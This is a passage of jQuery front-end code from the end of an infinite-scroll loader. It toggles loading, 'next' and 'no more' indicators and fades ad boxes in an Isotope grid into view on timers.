                                $currentInfinite.find('.loading').hide();
                                $currentInfinite.find('.next').fadeIn();
                            }
                        }else{
                            $currentInfinite.attr('data-has-next','false');
                            $currentInfinite.find('.loading').hide();
                            $currentInfinite.find('.no-more') .show();
                        }
                        setTimeout(function(){
                            $currentIsotopeContainer.children('.ad-box').css('opacity','1');
                            
                        },1000);
                        setTimeout(function(){
                            $currentIsotopeContainer.children('.ad-box').css('opacity','1');
                            
                        },6000);
                    }
                });
            }
        });
    });
});